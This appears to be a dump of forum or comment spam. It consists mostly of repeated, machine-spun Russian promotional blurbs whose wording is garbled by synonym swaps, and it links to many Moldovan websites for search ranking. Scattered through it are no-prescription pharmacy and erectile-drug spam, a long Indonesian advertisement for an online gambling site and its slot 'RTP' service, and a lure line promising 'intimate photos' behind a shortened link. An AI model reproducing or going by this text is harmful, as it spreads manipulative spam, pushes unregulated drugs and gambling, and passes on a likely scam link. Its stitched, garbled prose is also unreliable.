Слушай, здесь у нас не просто сайт, это кладезь знаний, где тебе предоставляется возможность выдавить всю соковитую инфу, что только захочешь! Эй, ну да мы как те уличные братки, представляешь ли, всегда подскажем, как выручить тебя из каждой капусты.
https://fratelli.md/salut-lume/
Здесь на любом углу – инструкции, советы, рецепты, ну да собственно что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш вебсайт это не столько информация, это и связь с настоящими профи! Тут ты можешь задавать средства вопросы, делиться своими находками, обсуждать важные темы с настолько же заинтересованными братками, как ты.
И не трать время зря, давай, заскакивай к нам на сайт и бросься в мир познаний и общения, который мы для тебя приготовили! Ведь кто знает, имеет возможность, здесь тебе откроются двери в новую жизнь, как в кинокартинах!
Слушай, компаньон! Я в курсе, собственно что ты размышляешь, зачем тебе лазить по нашему веб-сайту, но давай-ка я расскажу для тебя отчего это круто, а?
https://tehnoprofilshop.md/catalog/expendables/patches-glue/radial-patches/1806/
Во-1-х, тут ты найдешь вагон нужной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, собственно что тебе надо(надобно) для развития и вдохновения.
Но далеко не все! У нас тут целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми ребятами, делиться своими мыслями и получать поддержку в каждой истории.
А еще на нашем веб-сайте практически постоянно что-нибудь случается! Акции, состязания, онлайн-мероприятия – в целом, все, дабы ты не заскучал и всегда оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за задолженность! Загляни на наш сайт и выделяй вкупе развиваться, знаться и веселиться! Я не сомневается, ты тут найдешь для себя по-настоящему крутых приятелей и море позитива!
Эй, приятель! Например счастлив видеть тебя на нашем сайте! Ну, а в случае если ты сомневаешься, для чего для тебя копаться тут, то выделяй, разберемся вместе.
Дело что, собственно что мы тут как твой лучший друг, практически постоянно готовы помочь! Не важно, что за приключение ты собираешься начать – будь то освоение новой темы, разведка полезных советов или просто заинтересованность к различным штукам – у нас ты посчитаешь все, собственно что нужно для вдохновения.
Помнишь, как лучший друг практически постоянно держит за руку и поддерживает? Так вот, наш вебсайт – вточности такой же! Мы не просто предоставляем информацию, мы создаем комьюнити, где ты можешь делиться своими мыслями, дискуссировать важные вопросы и просто испытывать себя как жилища.
https://242.md/avto-moto/avtozapchasti/barum-md-vash-partner-v-mire-kachestvennyx-shin_i1533
И не забывай, что мы здесь тебе 24/7! Как твой надежный приятель, мы всегда рядом, дабы помочь тебе акклиматизироваться в нашем мире познаний и вероятностей.
Так что не медли, друг мой! Загляни на наш вебсайт и погрузись в увлекательное путешествие по морю новых знаний и приключений! Мы уже ждем тебя здесь с распростертыми объятиями!
generic cialis online pharmacy reviews cialis no prescription canada pharmacy 24 hour drug store
Слушай, наш сайт – это как твоя личная сокровищница знаний и веселья! Здесь ты можешь отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://agricolahub.md/ru/oroshenie/general-tire-md-innovacii-nadezhnost-prevoshodstvo-v-mire/
Хотя это еще не все! Мы здесь создали целое сообщество, где тебе предоставляется возможность знаться с единомышленниками, делиться средствами идеями и получать поддержку в любой ситуации. Так как совместно веселее, верно?
А еще у нас здесь практически постоянно что-то происходит! Промоакции, состязания, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и всегда ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй совместно погрузимся в интересный мир познаний, отдыха и неиссякающей дружбы! Я уверена, тебе тут понравится не ниже, чем в моей компании!
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы вам посодействовать. В случае если у вас есть какие-либо вспомогательные вопросы либо нужна дополнительная информация, не смущяйтесь требовать. Вместе мы создадим наш форум еще как никакого другого!
http://zdent.md/classic-sidebar/
Слушай, наш вебсайт – это как твоя личная сокровищница познаний и праздника! Здесь ты можешь найти все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты успешной карьеры!
http://www.dinotte.md/details/somier/1
Но далеко не все! Мы тут создали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться своими мыслями и получать поддержку в каждой ситуации. Ведь вместе веселее, верно?
А еще у нас здесь всегда что-то происходит! Акции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и всегда чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и давай вкупе погрузимся в интересный мир познаний, развлечений и неиссякающей дружбы! Я уверена, для тебя тут понравится не менее, чем в моей фирмы!
Слушай, приятель! Я в курсе, что ты раздумываешь, зачем для тебя лазить по нашему веб-сайту, но давай-ка я поведаю тебе почему это круто, а?
https://www.555.md/index.php?tp=10&bid=488624
Во-первых, здесь ты найдешь вагон полезной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, что тебе нужно для развития и вдохновения.
Но это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться своими мыслями и получать поддержку в каждой ситуации.
А еще на нашем веб-сайте всегда что-то происходит! Промоакции, состязания, онлайн-мероприятия – в общем, все, дабы ты не соскучился и практически постоянно оставался в курсе самых новых тенденций.
Так что, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай совместно развиваться, знаться и развлекаться! Я уверен, ты здесь отыщешь себе на самом деле крутых друзей и море позитива!
cialis india pharmacy mexican pharmacy no prescription needed no prescription pharmacy
Че, приятель! Ты ищешь дельную инфу про то, зачем для тебя возиться на нашем веб-сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь познаний, где тебе предоставляется возможность выдавить всю соковитую инфу, собственно что только захочешь! Эй, да мы как что уличные братки, знаешь ли, всегда подскажем, как спасти тебя из любой капусты.
http://dubai.myforum.ro/12-ani-de-performan-539-259-seo-seo-inmd-part-vt821.html
Здесь на каждом углу – памятке, советы, рецепты, да собственно что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас все есть варианты, как в кармашке у грамотного философа.
А, и как мы забыли сказать, дружище, наш вебсайт это не только информация, это и связь с настоящими профи! Здесь ты можешь задавать свои вопросы, делиться своими находками, дискуссировать принципиальные темы с такими же заинтересованными братками, как ты.
И не теряй время, давай, заскакивай к нам на вебсайт и окунись в мир познаний и общения, кот-ый мы для тебя приготовили! Так как кто знает, имеет возможность, здесь тебе откроются двери в новую жизнь, как в кинокартинах!
Художественный дизайн: творческий подход к созданию уникальных проектов
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы вам посодействовать. Если у вас есть какие-либо дополнительные вопросы либо необходима добавочная информация, не смущяйтесь спрашивать. Вкупе мы сделаем наш форум еще как никакого другого!
http://top-spin.md/index.php/e-shop/cauciuc/item/471-donic-bluestar-a1
Слушай, приятель! Я в курсе, что ты размышляешь, зачем тебе лазить по нашему сайту, но давай-ка я расскажу тебе почему это круто, а?
https://prime-pc.md/products/dahua-dh-hac-pt1509ap-a-led
Во-первых, тут ты найдешь вагон нужной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, собственно что для тебя нужно для развития и вдохновения.
Но это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться своими мыслями и получать поддержку в каждой ситуации.
А еще на нашем сайте практически постоянно что-то происходит! Акции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не соскучился и всегда оставался в курсе самых свежих тенденций.
Так что, старина, не тяни кота за задолженность! Загляни на наш сайт и выделяй совместно развиваться, знаться и развлекаться! Я не сомневается, ты тут отыщешь себе на самом деле крутых приятелей и море позитива!
Слушай, наш сайт – это как твоя личная сокровищница познаний и праздника! Здесь тебе предоставляется возможность найти все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты успешной карьеры!
http://freelancing.md/project/648
Хотя это еще не все! Мы здесь создали целое объединение, где ты можешь общаться с единомышленниками, делиться своими идеями и получать поддержку в каждой ситуации. Так как вместе веселее, правильно?
А еще у нас здесь практически постоянно что-то происходит! Акции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и всегда ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй вкупе погрузимся в увлекательный мир знаний, развлечений и неиссякающей дружбы! Я уверена, тебе здесь понравится не менее, чем в моей компании!
ed medication online
canadian pharmacy
Слушай, приятель! Я в курсе, что ты размышляешь, для чего тебе лазить по нашему веб-сайту, хотя давай-ка я расскажу тебе почему это круто, а?
https://sanatate-mintala.md/discussion/уникальные-услуги-vulcanizaremobila-md-мобильный-серв/
Во-1-х, здесь ты посчитаешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, собственно что для тебя надо(надобно) для развития и вдохновения.
Хотя далеко не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться своими мыслями и получать поддержку в каждой истории.
А еще на нашем сайте всегда что-нибудь случается! Акции, конкурсы, онлайн-мероприятия – в общем, все, дабы ты не соскучился и практически постоянно оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай вкупе развиваться, знаться и развлекаться! Я не сомневается, ты тут отыщешь себе на самом деле крутых друзей и море позитива!
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы вам помочь. В случае если у вас есть какие-либо дополнительные вопросы либо необходима добавочная информация, не стесняйтесь требовать. Совместно мы сделаем наш форум еще как никакого другого!
https://forum.md/ru/3992386
Че, компаньон! Ты ищешь дельную инфу о том, зачем тебе копаться на нашем сайте? Окей, держи фишку!
Слушай, здесь у нас не просто вебсайт, это кладезь знаний, где тебе предоставляется возможность выжать всю соковитую инфу, собственно что только попытаешься! Эй, ну да мы как что уличные братки, представляешь ли, всегда подскажем, как выручить тебя из любой капусты.
https://tehnoprofilshop.md/catalog/expendables/patches-glue/latki/patches-tubeless/1831/
Тут на каждом углу – инструкции, рекомендации, рецепты, да собственно что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас есть все варианты, как в кармане у грамотного философа.
А, и как мы забыли сказать, дружище, наш вебсайт это не столько информация, это и связь с реальными профи! Здесь ты можешь задавать средства вопросы, делиться средствами находками, дискуссировать важные темы с такими же заинтересованными братками, как ты.
Так что не теряй время, давай, заскакивай к нам на сайт и бросься в мир знаний и общения, который мы тебе приготовили! Ведь кто понимает, может, тут для тебя раскроются двери в свежую жизнь, как в фильмах!
Слушай, наш вебсайт – это как твоя личная сокровищница знаний и веселья! Здесь тебе предоставляется возможность найти все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
http://www.dinotte.md/details/perna/10
Но это еще не все! Мы здесь сделали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться своими мыслями и получать поддержку в любой истории. Так как совместно веселее, правильно?
А еще у нас тут всегда что-нибудь происходит! Акции, состязания, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и практически постоянно ощущала себя в центре внимания!
И не медли, подружка моя! Загляни на наш вебсайт и выделяй вместе погрузимся в увлекательный мир знаний, развлечений и неиссякающей дружбы! Я уверена, для тебя здесь понравится не менее, чем в моей компании!
Слушай, приятель! Я в курсе, собственно что ты раздумываешь, зачем тебе лазить по нашему сайту, но давай-ка я поведаю для тебя отчего это круто, а?
https://sanatate-mintala.md/discussion/безопасность-и-забота-arcamoldova-md-поддерживае/
Во-первых, тут ты найдешь вагон полезной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, собственно что тебе надо(надобно) для становления и вдохновения.
Но далеко не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться своими мыслями и получать поддержку в любой ситуации.
А еще на нашем веб-сайте практически постоянно что-то происходит! Акции, конкурсы, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых свежих тенденций.
Так что, старина, не тяни кота за хвост! Загляни на наш сайт и давай вкупе развиваться, знаться и веселиться! Я уверен, ты тут найдешь для себя по-настоящему крутых друзей и море позитива!
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы вам помочь. Если у вас есть какие-либо вспомогательные вопросы или необходима добавочная информация, не стесняйтесь спрашивать. Совместно мы сделаем наш форум еще чем какого-либо другого!
https://tvardita.md/article/mezhdunarodnyy-festival-praznik-na-rozata-2022
pharmacy on line cheap cialis no prescription canadian pharmacy cialis 20mg
kantorbola77
KANTORBOLA situs gamin online terbaik 2024 yang menyediakan beragam permainan judi online easy to win , mulai dari permainan slot online , taruhan judi bola , taruhan live casino , dan toto macau . Dapatkan promo terbaru kantor bola , bonus deposit harian , bonus deposit new member , dan bonus mingguan . Kunjungi link kantorbola untuk melakukan pendaftaran .
Слушай, приятель! Я в курсе, собственно что ты раздумываешь, зачем тебе лазить по нашему веб-сайту, но давай-ка я поведаю тебе почему это круто, а?
https://alpha.prime-pc.md/good_info/68888
Во-1-х, тут ты посчитаешь вагон полезной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас есть все, что тебе надо(надобно) для становления и вдохновения.
Но далеко не все! У нас тут целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми ребятами, делиться своими мыслями и получать поддержку в каждой истории.
А еще на нашем веб-сайте практически постоянно что-то происходит! Промоакции, состязания, онлайн-мероприятия – в целом, все, чтобы ты не заскучал и практически постоянно оставался в курсе самых свежих тенденций.
Так что, старина, не тяни кота за хвост! Загляни на наш сайт и выделяй вместе развиваться, знаться и веселиться! Я не сомневается, ты тут отыщешь себе на самом деле крутых друзей и море позитива!
canadian pharmacy no prescription canadian pharmacy no scripts online pharmacy no prescription
Слушай, наш сайт – это как твоя собственная сокровищница знаний и праздника! Тут тебе предоставляется возможность найти все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты успешной карьеры!
https://agricolahub.md/utilaje-agricole/anvelopeieftine-md-calitate-si-servicii-auto-profesionale-ro/
Хотя это еще не все! Мы тут сделали целое объединение, где ты можешь общаться с единомышленниками, делиться средствами идеями и получать поддержку в каждой ситуации. Ведь совместно веселее, правильно?
А еще у нас тут всегда что-нибудь случается! Промоакции, конкурсы, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй вместе погрузимся в интересный мир познаний, развлечений и неиссякающей дружбы! Я уверена, тебе тут понравится не ниже, чем в моей компании!
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы для вас посодействовать. Если у вас есть какие-либо вспомогательные вопросы или необходима дополнительная информация, не стесняйтесь требовать. Вкупе мы сделаем наш форум еще лучше!
https://242.md/soobschestvo/obschestvennaya-deyatelnost/apicultura-md-pchelovodstvo-v-moldove-resyrs-podderzhki-i-obmena-opytom_i1612
Че, компаньон! Ты ищешь дельную инфу про то, для чего тебе копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, здесь у нас не просто вебсайт, это кладезь знаний, где ты можешь выдавить всю соковитую инфу, собственно что только захочешь! Эй, да мы как те уличные братки, знаешь ли, практически постоянно подскажем, как выручить тебя из любой капусты.
https://primarie.halleykm.md/forum/204/marsalamd-artiti-digitali-redefinind-experiena-online
Тут на каждом углу – инструкции, рекомендации, рецепты, ну да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали сказать, дружище, наш сайт это не только информация, это и связь с настоящими профи! Здесь тебе предоставляется возможность задавать свои вопросы, делиться средствами находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
Так что не трать время зря, давай, заскакивай к нам на вебсайт и бросься в мир познаний и общения, кот-ый мы для тебя приготовили! Ведь кто понимает, имеет возможность, здесь тебе раскроются двери в новую жизнь, как в фильмах!
Строительство жилых домов: качественное жилье для вашей семьи
Слушай, приятель! Я в курсе, что ты раздумываешь, для чего тебе лазить по нашему сайту, но давай-ка я расскажу для тебя почему это круто, а?
https://lsm.md/forum/topic/kormoran-md-vash-nadezhnyj-avtoservis-v-ljubyh-situaciyah
Во-1-х, здесь ты посчитаешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, собственно что тебе надо(надобно) для становления и вдохновения.
Хотя это еще не все! У нас тут целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться своими мыслями и получать поддержку в каждой истории.
А еще на нашем сайте всегда что-нибудь случается! Промоакции, конкурсы, онлайн-мероприятия – в общем, все, дабы ты не соскучился и практически постоянно оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и выделяй совместно развиваться, общаться и веселиться! Я уверен, ты тут отыщешь себе на самом деле крутых приятелей и море позитива!
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы для вас помочь. В случае если у вас есть какие-либо дополнительные вопросы или нужна добавочная информация, не смущяйтесь спрашивать. Вместе мы создадим наш форум еще как никакого другого!
http://forum.doctorulmeu.md/viewtopic.php?t=92057
Слушай, приятель! Я в курсе, что ты размышляешь, для чего тебе лазить по нашему веб-сайту, но давай-ка я поведаю для тебя отчего это круто, а?
http://ssd-astra.ru/forum/viewtopic.php?f=2&t=2382&p=3463
Во-первых, здесь ты посчитаешь вагон нужной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, что для тебя нужно для развития и вдохновения.
Но далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться средствами мыслями и получать поддержку в любой истории.
А еще на нашем сайте всегда что-нибудь случается! Промоакции, состязания, онлайн-мероприятия – в общем, все, дабы ты не соскучился и всегда оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай вкупе развиваться, знаться и развлекаться! Я не сомневается, ты здесь отыщешь себе по-настоящему крутых приятелей и море позитива!
Informasi RTP Live Hari Ini Dari Situs RTPKANTORBOLA
Situs RTPKANTORBOLA merupakan salah satu situs yang menyediakan informasi lengkap mengenai RTP (Return to Player) live hari ini. RTP sendiri adalah persentase rata-rata kemenangan yang akan diterima oleh pemain dari total taruhan yang dimainkan pada suatu permainan slot . Dengan adanya informasi RTP live, para pemain dapat mengukur peluang mereka untuk memenangkan suatu permainan dan membuat keputusan yang lebih cerdas saat bermain.
Situs RTPKANTORBOLA menyediakan informasi RTP live dari berbagai permainan provider slot terkemuka seperti Pragmatic Play , PG Soft , Habanero , IDN Slot , No Limit City dan masih banyak rtp permainan slot yang bisa kami cek di situs RTP Kantorboal . Dengan menyediakan informasi yang akurat dan terpercaya, situs ini menjadi sumber informasi yang penting bagi para pemain judi slot online di Indonesia .
Salah satu keunggulan dari situs RTPKANTORBOLA adalah penyajian informasi yang terupdate secara real-time. Para pemain dapat memantau perubahan RTP setiap saat dan membuat keputusan yang tepat dalam bermain. Selain itu, situs ini juga menyediakan informasi mengenai RTP dari berbagai provider permainan, sehingga para pemain dapat membandingkan dan memilih permainan dengan RTP tertinggi.
Informasi RTP live yang disediakan oleh situs RTPKANTORBOLA juga sangat lengkap dan mendetail. Para pemain dapat melihat RTP dari setiap permainan, baik itu dari aspek permainan itu sendiri maupun dari provider yang menyediakannya. Hal ini sangat membantu para pemain dalam memilih permainan yang sesuai dengan preferensi dan gaya bermain mereka.
Selain itu, situs ini juga menyediakan informasi mengenai RTP live dari berbagai provider judi slot online terpercaya. Dengan begitu, para pemain dapat memilih permainan slot yang memberikan RTP terbaik dan lebih aman dalam bermain. Informasi ini juga membantu para pemain untuk menghindari potensi kerugian dengan bermain pada game slot online dengan RTP rendah .
Situs RTPKANTORBOLA juga memberikan pola dan ulasan mengenai permainan-permainan dengan RTP tertinggi. Para pemain dapat mempelajari strategi dan tips dari para ahli untuk meningkatkan peluang dalam memenangkan permainan. Analisis dan ulasan ini disajikan secara jelas dan mudah dipahami, sehingga dapat diaplikasikan dengan baik oleh para pemain.
Informasi RTP live yang disediakan oleh situs RTPKANTORBOLA juga dapat membantu para pemain dalam mengelola keuangan mereka. Dengan mengetahui RTP dari masing-masing permainan slot , para pemain dapat mengatur taruhan mereka dengan lebih bijak. Hal ini dapat membantu para pemain untuk mengurangi risiko kerugian dan meningkatkan peluang untuk mendapatkan kemenangan yang lebih besar.
Untuk mengakses informasi RTP live dari situs RTPKANTORBOLA, para pemain tidak perlu mendaftar atau membayar biaya apapun. Situs ini dapat diakses secara gratis dan tersedia untuk semua pemain judi online. Dengan begitu, semua orang dapat memanfaatkan informasi yang disediakan oleh situs RTP Kantorbola untuk meningkatkan pengalaman dan peluang mereka dalam bermain judi online.
Demikianlah informasi mengenai RTP live hari ini dari situs RTPKANTORBOLA. Dengan menyediakan informasi yang akurat, terpercaya, dan lengkap, situs ini menjadi sumber informasi yang penting bagi para pemain judi online. Dengan memanfaatkan informasi yang disediakan, para pemain dapat membuat keputusan yang lebih cerdas dan meningkatkan peluang mereka untuk memenangkan permainan. Selamat bermain dan semoga sukses!
canadian online pharmacy
Че, компаньон! Ты ищешь дельную инфу о том, зачем тебе копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, тут у нас не просто вебсайт, это кладезь знаний, где ты можешь выдавить всю соковитую инфу, собственно что лишь только попытаешься! Эй, да мы как те уличные братки, знаешь ли, всегда подскажем, как спасти тебя из каждой капусты.
https://www.toystore.md/ro/product-page/lego-city-60341-трюки
Здесь на любом углу – памятке, советы, рецепты, да собственно что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш вебсайт это не только информация, это и связь с реальными профи! Тут тебе предоставляется возможность задавать свои вопросы, делиться средствами находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
Так что не трать время зря, давай, заскакивай к нам на вебсайт и бросься в мир знаний и общения, кот-ый мы тебе приготовили! Ведь кто понимает, может, тут тебе раскроются двери в новую жизнь, как в кинокартинах!
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы для вас посодействовать. В случае если у вас есть какие-либо вспомогательные вопросы либо необходима дополнительная информация, не стесняйтесь спрашивать. Вкупе мы сделаем наш форум еще лучше!
https://tehnoprofilshop.md/catalog/truck_tires/gruzovye-shiny-tehnoprofil/gruzovaya-shina-k727/3484/
Слушай, приятель! Я в курсе, собственно что ты размышляешь, для чего тебе лазить по нашему веб-сайту, хотя давай-ка я расскажу тебе отчего это круто, а?
https://www.joc.md/smartblog/3_spiel-des-jahres-2016.html
Во-первых, тут ты посчитаешь вагон нужной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас все есть, что для тебя надо(надобно) для развития и вдохновения.
Но это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться своими мыслями и получать поддержку в любой ситуации.
А еще на нашем сайте практически постоянно что-нибудь случается! Промоакции, состязания, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и всегда оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за хвост! Загляни на наш сайт и выделяй совместно развиваться, общаться и веселиться! Я уверен, ты здесь отыщешь для себя на самом деле крутых друзей и море позитива!
Слушай, наш сайт – это как твоя собственная сокровищница знаний и веселья! Здесь ты можешь отыскать все, о чем лишь только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://sagora.md/salut-lume/
Хотя далеко не все! Мы здесь сделали целое сообщество, где тебе предоставляется возможность общаться с единомышленниками, делиться средствами мыслями и получать поддержку в любой истории. Так как вкупе веселее, верно?
А еще у нас тут практически постоянно что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – ну ты поняла, все, дабы ты не скучала и всегда ощущала себя в центре внимания!
И не медли, подружка моя! Загляни на наш вебсайт и давай вместе погрузимся в увлекательный мир знаний, отдыха и неиссякающей дружбы! Я уверена, для тебя тут понравится не менее, чем в моей компании!
non prescription ed pills
Hi, this is Anna. I am sending you my intimate photos as I promised. https://tinyurl.com/22yl8feb
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы для вас помочь. В случае если у вас есть какие-либо дополнительные вопросы или нужна дополнительная информация, не смущяйтесь требовать. Совместно мы сделаем наш форум еще лучше!
https://mamont.md/article/gislavedmd-alegeti-performanta-si-siguranta-cu-cele-mai-bune-anvelope
Слушай, приятель! Я в курсе, что ты размышляешь, зачем тебе лазить по нашему сайту, хотя давай-ка я расскажу тебе отчего это круто, а?
https://lsm.md/forum/topic/20555r16-md-vash-nadezhnyj-partner-v-mire-avtomobilnyh-reshenij
Во-первых, тут ты найдешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, собственно что для тебя нужно для становления и вдохновения.
Хотя это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми детьми, делиться своими идеями и получать поддержку в любой истории.
А еще на нашем веб-сайте всегда что-нибудь случается! Промоакции, состязания, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и всегда оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за задолженность! Загляни на наш сайт и давай совместно развиваться, общаться и веселиться! Я не сомневается, ты здесь отыщешь для себя по-настоящему крутых приятелей и море позитива!
Че, компаньон! Ты ищешь дельную инфу про то, зачем для тебя копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, здесь у нас не просто сайт, это кладезь знаний, где тебе предоставляется возможность выжать всю соковитую инфу, что лишь только захочешь! Эй, да мы как эти уличные братки, представляешь ли, практически постоянно подскажем, как выручить тебя из каждой капусты.
https://ceadircity.md/forum/obsuzhdaem-novosti/22-nadezhnye-i-kachestvennye-shiny-dlya-vashego-avtomobilya-na-autoshina-md
Тут на любом углу – памятке, рекомендации, рецепты, да собственно что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас все есть варианты, как в кармане у грамотного философа.
А, и как мы запямытовали сказать, дружище, наш сайт это не только информация, это и связь с настоящими профи! Здесь тебе предоставляется возможность задавать средства вопросы, делиться своими находками, дискуссировать принципиальные темы с такими же заинтересованными братками, как ты.
Так что не трать время зря, давай, заскакивай к нам на вебсайт и бросься в мир познаний и общения, который мы для тебя приготовили! Ведь кто понимает, имеет возможность, тут для тебя откроются двери в новую жизнь, как в фильмах!
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы вам посодействовать. Если у вас есть какие-либо дополнительные вопросы либо нужна дополнительная информация, не стесняйтесь требовать. Вместе мы сделаем наш форум еще чем какого-либо другого!
https://www.guidelang.md/chisinau/course/lingua-franca/comments
canadian pharmacy international pharmacy no prescription sky pharmacy online drugstore
canadian pharmacy no prescription cialis online without prescription canada pharmacy 24 hour drug store
Инновационные технологии в строительстве: революция в отрасли
Слушай, приятель! Я в курсе, собственно что ты раздумываешь, зачем тебе лазить по нашему сайту, хотя давай-ка я поведаю для тебя почему это круто, а?
https://electroplus.md/ro/mobilier-hol/dulap-pentru-incaltaminte-turkuaz
Во-1-х, тут ты найдешь вагон полезной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, собственно что тебе нужно для становления и вдохновения.
Но это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где ты можешь знаться с крутыми детьми, делиться своими идеями и получать поддержку в каждой ситуации.
А еще на нашем сайте практически постоянно что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – в целом, все, дабы ты не соскучился и практически постоянно оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за задолженность! Загляни на наш сайт и давай вкупе развиваться, знаться и развлекаться! Я уверен, ты тут найдешь себе по-настоящему крутых друзей и море позитива!
Слушай, наш сайт – это как твоя личная сокровищница знаний и праздника! Здесь тебе предоставляется возможность отыскать все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты удачной карьеры!
https://alpha.prime-pc.md/good_info/54903
Хотя далеко не все! Мы здесь создали целое объединение, где ты можешь знаться с единомышленниками, делиться средствами мыслями и получать поддержку в каждой ситуации. Ведь вкупе веселее, правильно?
А еще у нас здесь всегда что-нибудь происходит! Промоакции, конкурсы, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и всегда чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и давай вкупе погрузимся в интересный мир познаний, отдыха и неиссякающей дружбы! Я уверена, для тебя здесь понравится не ниже, чем в моей фирмы!
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы для вас посодействовать. Если у вас есть какие-либо дополнительные вопросы или нужна дополнительная информация, не смущяйтесь требовать. Вкупе мы создадим наш форум еще как никакого другого!
https://santehkomplekt.md/sushilka-dlya-belya-elektricheskaya-qtap-breeze-sil-55701-sd00034697/
Че, компаньон! Ты ищешь дельную инфу о том, для чего тебе копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, здесь у нас не просто вебсайт, это кладезь познаний, где ты можешь выдавить всю соковитую инфу, что лишь только захочешь! Эй, да мы как что уличные братки, знаешь ли, практически постоянно подскажем, как выручить тебя из любой капусты.
https://scor.md/zimbru-vnovii-proigral-eto-uzhe-nikogo-ne-udivlyaet-video/
